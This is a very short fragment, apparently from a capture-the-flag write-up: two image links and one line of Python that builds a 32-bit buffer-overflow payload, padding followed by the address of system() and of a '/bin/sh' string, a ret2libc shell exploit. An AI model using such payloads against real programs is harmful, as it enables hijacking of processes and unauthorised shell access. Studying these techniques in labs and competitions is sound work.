 payload = b'a' * (0x26 + 0x4) + p32(sys_addr) + b'a' * 4 + p32(bin_sh_addr)